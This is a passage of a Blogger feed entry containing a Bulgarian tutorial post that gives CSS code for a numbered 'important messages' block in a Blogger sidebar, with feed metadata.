class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #dc851c;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.two:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #e88409;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"2\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.three {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #32c232;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.three:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #32c232;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"3\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.foor {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.foor:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #26c6da;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Econtent: \"4\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nГотовият код се вписва  тялото на HTML Java\/Script притурка в страничната лента.\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003EЗа промяна в кодовете използвайте \u003Ca href=\"https:\/\/demo-blogzablogove.blogspot.com\/p\/htm.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози редактор\u003C\/span\u003E\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Ch2\u003EУточнение:\u0026nbsp;\u003C\/h2\u003E\u003Cdiv class=\"MsoNormal\"\u003EТози\u0026nbsp; Блок с важни съобщения на CSS за Blogger можете да инсталирате само веднъж – или в публикация, или в страничната лента.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nИдеята взех от \u003Ca href=\"http:\/\/www.shpargalochki.ru\/\" target=\"_blank\"\u003EВиктория Барад\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6774839400322999647\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/css-important-message-block-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6774839400322999647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6774839400322999647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/css-important-message-block-blogger.html","title":"Блок с важни съобщения на CSS за Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzfO6rcp5MY_21DIBha32N6l7KFHrCBnhnkGWxiRzN-vv4u2R34-4_dIHK-U0ObRMCV0hWQj49TE71BEoRzKrmJGicJA_7nDSFLHOLRW-CpIRwjUPbQR49C3ehE5Byqb27oVyJE2i-Lic\/s72-c\/vagno-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});